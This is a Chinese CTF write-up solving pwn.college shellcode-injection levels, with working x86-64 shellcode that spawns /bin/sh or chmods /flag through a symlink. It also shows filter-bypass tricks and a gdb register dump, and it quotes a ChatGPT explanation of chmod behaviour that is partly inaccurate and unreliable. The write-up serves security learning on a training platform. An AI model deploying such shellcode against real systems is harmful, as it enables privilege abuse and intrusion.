
程序寄存器状态图:

getshell 结果图
bypass
sh = asm('''
push 0x68732f
mov rdi,rsp
xor rsi,rsi
cdq
mov al,0x3b             # 根据程序状态已达最短长度,但是有限制:execve(/bin/sh,0,0)必须能被execve(/sh,0,0)代替
syscall
''')      # 如果不能使用execve(/sh,0,0),那么由于/bin/sh超过了4字节,不能使用pop代替mov,而lea生成的则会更长
#          因此其他方法都只会更长
chmod 软链接修改/flag 权限
建立软连接 /flag—> /home/hacker/Desktop/f:
ln -s /flag /home/hacker/Desktop/f
注意由于 chmod 文件名参数是 “f”,因此脚本需要在与 f 文件相同的目录下执行
sh = asm('''           # chmod('f',0x4)s
push 0x66
mov rdi,rsp
push 4
pop rsi
mov al,0x5a           # 这里可以使用al寄存器,rax高位全零
syscall
''')
# 该shellcode达到最短:len = 12bytes
利用 execve 执行脚本
将 cat /flag 写入脚本,编写 shellcode 利用 execve 执行脚本,获得 flag
#!/bin/bash -p
id
cat /flag
/* execve(path='c', argv=0, envp=0) */
    /* push b'c\x00' */
    push 0x63
    mov rdi, rsp
    xor edx, edx /* 0 */
    xor esi, esi /* 0 */
    /* call execve() */
    push SYS_execve /* 0x3b */
    pop rax
    syscall
    push 0x63
    mov rdi, rsp
    xor esi, esi
    cdq
    mov al,0x3b
    syscall
其他方法【待补充…】
level 9 对shellcode 执行之前修改部分数据
for (int i = 0; i < shellcode_size; i++)
{
    if ((i / 10) % 2 == 1)             // (i / 10) ==   1,3,5,7,9.......,===> i = 1x,3x,5x,7x,9x......
    {
        ((unsigned char *) shellcode_mem)[i] = '\xcc';   //int3中断指令
    }
}
    push 0x66       # 2
    mov rdi,rsp      # 3
    push 4          # 2
    jmp one
    nop           # 中间任意填充即可
    nop
    nop
    nop
    nop
    nop
    nop
    nop
    nop
    nop
one:
    pop rsi			# 2
    mov al,0x5a         # 2
    syscall          # 2
Address      |                      Bytes                    |          Instructions
------------------------------------------------------------------------------------------
0x0000000016ec6000 | 6a 41                                         | push 0x41
0x0000000016ec6002 | 48 89 e7                                      | mov rdi, rsp
0x0000000016ec6005 | 6a 04                                         | push 4
0x0000000016ec6007 | eb 0b                                         | jmp 0x16ec6014
0x0000000016ec6009 | 90                                            | nop
0x0000000016ec600a | cc                                            | int3
0x0000000016ec600b | cc                                            | int3
0x0000000016ec600c | cc                                            | int3
0x0000000016ec600d | cc                                            | int3
0x0000000016ec600e | cc                                            | int3
0x0000000016ec600f | cc                                            | int3
0x0000000016ec6010 | cc                                            | int3
0x0000000016ec6011 | cc                                            | int3
0x0000000016ec6012 | cc                                            | int3
0x0000000016ec6013 | cc                                            | int3
0x0000000016ec6014 | 5e                                            | pop rsi
0x0000000016ec6015 | b0 5a                                         | mov al, 0x5a
0x0000000016ec6017 | 0f 05                                         | syscall
shellcode = asm("""
    /*  chmod('A',777) */
    push 0x41
    mov rdi, rsp
    push 777
    pop rsi
    jmp continue
    .rept 10
    nop
    .endr
continue:
    push 0x5a
    pop rax
    syscall
""")
level 10 对 shellcode 字节进行排序
题目源码如下:
    uint64_t *input = shellcode_mem;
    int sort_max = shellcode_size / sizeof(uint64_t) - 1;
// 这里有个漏洞,sizeof(uint64_t)是8字节。
// 也就是说shellcode小于8字节时候,sort_max=-1 ; 8~16字节时候,sort_max=0,第一层for循环条件不满足,将不会进行排序
// 16~24字节时候,由于第二层for循环不满足,因此也不会进行排序
// 24~32字节时候,会进行一次排序,
    for (int i = 0; i < sort_max; i++)
        for (int j = 0; j < sort_max-i-1; j++)
            if (input[j] > input[j+1])
            {
                uint64_t x = input[j];
                uint64_t y = input[j+1];
                input[j] = y;
                input[j+1] = x;
            }
解析:程序会将输入的的 shellcode 按照 8 字节分块,然后冒泡排序比较的目标是每一块首个字节的大小【遵循大字节块放前面原则】
由于本题源码中 for 循环内 j 的上界多减了一次 1,因此使得绕过排序的最长 shellcode 字节数达到了 23 字节。
编写短 shellcode 绕过排序逻辑
sh = asm('''
push 0x66
mov rdi,rsp
push 4
pop rsi
mov al,0x5a
syscall
''')
sh = asm('''
push 0x66
mov rdi,rsp
push 4
pop rsi
mov rax,0x5a
syscall
''')
sh = asm('''
    mov rbx,0x67616c662f
    push rbx
    mov rdi,rsp
    push 0x0
    pop rsi
    mov rax,0x5a
    syscall
''')
⭐执行排序情况下的情况分析
修改了一下源码中 j 的上界,将绕过排序的最短 shellcode 长度设置为了 15 字节。【不过 改不改 不影响,主要是探究排序逻辑】
    uint64_t *input = shellcode_mem;
    int sort_max = shellcode_size / sizeof(uint64_t) - 1;
    for (int i = 0; i < sort_max; i++)
        for (int j = 0; j < sort_max-i; j++)
            if (input[j] > input[j+1])
            {
                uint64_t x = input[j];
                uint64_t y = input[j+1];
                input[j] = y;
                input[j+1] = x;
            }

上图中shellcode长度是26bytes,分为4块。每块首字节分别为 0x48,0x00,0x5e,0x0f
由于 26 / 8 - 1 = 2,故i循环执行2次,j循环:1.j = 0,j = 1      2. j=0
块0,1比较:    不交换      ;块1,2比较:交换,1'=2 , 2'=1
块0,1'比较:交换,0'=1'=2 , 1''= 0
因此最终块排序为:2,0,1,3对应图的中间部分。

具体bypass需要根据指令进行调整,达到shellcode正常执行的目的。
借用标准输入【待补充…】
level 11 在 level10 基础上关闭 stdin
短 shellcode 绕过排序
sh = asm('''
push 0x41
mov rdi,rsp
push 4
pop rsi
mov al,0x5a
syscall
''')
其他方法【待补充…】
level 12 shellcode 中各个字节均不同
Tips:尽管使用相同的指令,但是最后的生成字节也可能不一样。如:
mov rax,rbx=====>48 89 D8
mov al,0x3 =====>B0 03
具体还与操作对象有关。
另外,只需要满足数据操作互相替换即可:mov、push、or、and、xor、inc,imult、div、shl、shr等等,基本都能替换。
    puts("This challenge requires that every byte in your shellcode is unique!\n");
    unsigned char present[256] = {0};
    for (int i = 0; i < shellcode_size; i++)
    {
        if (present[((uint8_t*)shellcode_mem)[i]])
        {
            printf("Failed filter at byte %d!\n", i);
            exit(1);
        }
        present[((uint8_t*)shellcode_mem)[i]] = 1;
    }
sil 代替 rsi
需要满足 rsi 高位全零。最少是高 32 位全 0
sh = asm('''
push 0x41
mov rdi,rsp
xor esi,esi    # 有时候可以不要,【len】min = 12bytes
mov sil,0x4
mov al,0x5a
syscall
''')
其他技巧【待补充…】
level 13. 12字节shellcode 移除写入权限
puts("Reading 0xc bytes from stdin.\n");
shellcode_size = read(0, shellcode_mem, 0xc);
assert(shellcode_size > 0);

puts("Removing write permissions from first 4096 bytes of shellcode.\n");
assert(mprotect(shellcode_mem, 4096, PROT_READ|PROT_EXEC) == 0);
chmod 软链接方法
sh = asm('''
push 0x66
mov rdi,rsp
push 777
pop rsi
mov al,0x5a
syscall
''')
# len = 12bytes
shellcode = asm("""
    push 0x41
    mov rdi, rsp
    mov sil, 0x4        # sil即寄存器rdi低位部分
    mov al, 0x5a
    syscall
""")
其他方法(待补充…)
(⭐♥) level 14. 6字节shellcode【局限性较大】
puts("Reading 0x6 bytes from stdin.\n");
shellcode_size = read(0, shellcode_mem, 0x6);
assert(shellcode_size > 0);
本题需要具体调试分析寄存器状态
查看 shellcode 执行前程序状态
[ Legend: Modified register | Code | Heap | Stack | String ]
─────────────────────────── registers ────────────────────────────────────────────────
$rax   : 0x0
$rbx   : 0x000055c16ef2c7e0  →  <__libc_csu_init+0> endbr64
$rcx   : 0x00007fcc8aa41297  →  0x5177fffff0003d48 ("H="?)
$rdx   : 0x000000002d3f0000  →  0x0000616161616161 ("aaaaaa"?)
$rsp   : 0x00007ffe78f7ab70  →  0x00007ffe78f7ab96  →  0x27106ef2c2000000
$rbp   : 0x00007ffe78f7abb0  →  0x0000000000000000
$rsi   : 0x00007fcc8ab20723  →  0xb217e0000000000a ("\n"?)
$rdi   : 0x00007fcc8ab217e0  →  0x0000000000000000
$rip   : 0x000055c16ef2c7c1  →  <main+634> call rdx
$r8    : 0x16
$r9    : 0x3
$r10   : 0x000055c16ef2d105  →  0x7c20002020200020 (" "?)
$r11   : 0x246
$r12   : 0x000055c16ef2c200  →  <_start+0> endbr64
$r13   : 0x00007ffe78f7aca0  →  0x0000000000000001
$r14   : 0x0
$r15   : 0x0
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
────────────────────────── stack ───────────────────────────────────────────────────────────
0x00007ffe78f7ab70│+0x0000: 0x00007ffe78f7ab96  →  0x27106ef2c2000000    ← $rsp
0x00007ffe78f7ab78│+0x0008: 0x00007ffe78f7acb8  →  0x00007ffe78f7bf22  →  0x0000000000000000
0x00007ffe78f7ab80│+0x0010: 0x00007ffe78f7aca8  →  0x00007ffe78f7bf05  →  0x0000000000000000
0x00007ffe78f7ab88│+0x0018: 0x000000016ef2c7e0
0x00007ffe78f7ab90│+0x0020: 0x0000000000000000
0x00007ffe78f7ab98│+0x0028: 0x000027106ef2c200
0x00007ffe78f7aba0│+0x0030: 0x00007ffe78f7acb0  →  0x0000000000000000
0x00007ffe78f7aba8│+0x0038: 0x00007ffe78f7ada0  →  0x0000000000000000
────────────────────────────── code:x86:64 ────────────────────────────────────────────────
   0x55c16ef2c7b2 <main+619>       mov    rax, QWORD PTR [rip+0x287f]        # 0x55c16ef2f038 <shellcode>
   0x55c16ef2c7b9 <main+626>       mov    rdx, rax
   0x55c16ef2c7bc <main+629>       mov    eax, 0x0
 → 0x55c16ef2c7c1 <main+634>       call   rdx
   0x55c16ef2c7c3 <main+636>       lea    rdi, [rip+0xcda]        # 0x55c16ef2d4a4
   0x55c16ef2c7ca <main+643>       call   0x55c16ef2c130 <puts@plt>
   0x55c16ef2c7cf <main+648>       mov    eax, 0x0
   0x55c16ef2c7d4 <main+653>       leave
   0x55c16ef2c7d5 <main+654>       ret
───────────────────────────── arguments (guessed) ─────────────────────────────────────
*0x2d3f0000 (
   $rdi = 0x00007fcc8ab217e0 → 0x0000000000000000,
   $rsi = 0x00007fcc8ab20723 → 0xb217e0000000000a ("\n"?),
   $rdx = 0x000000002d3f0000 → 0x0000616161616161 ("aaaaaa"?)
)
───────────────────────────────── threads ────────────────────────────────────────────────
[#0] Id 1, Name: "babyshell_level", stopped 0x55c16ef2c7c1 in main (), reason: BREAKPOINT
────────────────────────────────── trace ────────────────────────────────────────────────
[#0] 0x55c16ef2c7c1 → main()
─────────────────────────────────────────────────────────────────────────────────────────
gef➤
bypass:利用 read 读入更长的 shellcode
sh = asm('''
	push rax
    pop rdi
    push rdx
    pop rsi
	syscall
''')    # 由于rdx作为地址,必然很大,因此可以直接作为read的字节数。仅需要将rsi也设置为该地址,rdi取0
p1 = asm('''
nop
nop
nop
nop
nop
nop
''')
 # 上面sh使用了6字节,由于再次read输入会从初始位置开始【上面设置了rsi = old_rdx】,
#                而rip在 +6 bytes地方,因此需要nop占位

p1 += asm('''
push 0x41
mov rdi,rsp
push 4
pop rsi
mov rax,0x5a
syscall
''')
Tips: 将当前 rcx 复制给 rdi,直接调用 chmod
mov rdi,rcx
mov al,90	/* sys_chmod */
syscall

# 该shellcode长度为 7 bytes,不能bypass本level,仅提供一种新的缩短shellcode思路。
# 限制:rsi寄存器的值末N位转八进制需要具有读取权限(如:0o4)
chatgpt 解释参考:
如果在chmod调用中,rsi寄存器的值是0x2c988004,但权限显示为0o4(即只读权限),这可能是因为以下原因:
- 掩码的有效权限位:在许多文件系统中,权限掩码是用来设置文件的权限,而不是直接覆盖。虽然
0x2c988004是一个较大的值,但文件系统会根据实际文件的当前权限和提供的掩码进行合成。如果掩码中的某些位被忽略或文件系统将其限制在某些范围内,最终应用的权限可能是0o4。- 掩码与权限组合:在许多实现中,
chmod会对给定的权限掩码与文件当前的权限进行逻辑运算。比如,chmod可能将新权限掩码与文件的现有权限进行“按位与”操作,而不是简单地将新权限掩码完全替代现有权限。因此,如果0x2c988004中的高位不会影响权限,实际的文件权限可能只反映了0o4。- 权限限制:文件系统和操作系统可能对权限有额外的限制或处理。比如,某些系统可能会对超出标准权限范围的位进行裁剪或忽略,从而只保留了有效的权限位。
- 应用程序逻辑:在一些特殊的环境中,可能有自定义逻辑或限制,导致权限的解释或应用与预期不同。这可能是因为安全策略或系统配置。
总结: 尽管 0x2c988004 是一个大的权限掩码值,但在实际应用中,chmod 可能根据文件系统的实现和当前权限,只有掩码中的有效部分被实际应用。系统可能会根据实际的文件权限和掩码计算结果,最终只显示出 0o4 权限。这种行为的具体细节可以依赖于文件系统、操作系统版本和具体实现。
参考
pwn college 刷题记录: Shellcode Injection
pwncollege通关笔记:4.Shellcode Injection(从0开始学习pwn) - FreeBuf网络安全行业门户
pwnlib.shellcraft — Shellcode generation — pwntools 4.12.0 documentation
https://github.com/Gallopsled/pwntools/tree/db98e5edfba9e8f57334254a474bc7d3c2463dd6/pwnlib/shellcraft/templates/amd64/linux
【Linux系统编程】深入理解Linux中的chmod函数和mode_t类型_linux int chmod 编程示例-优快云博客


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


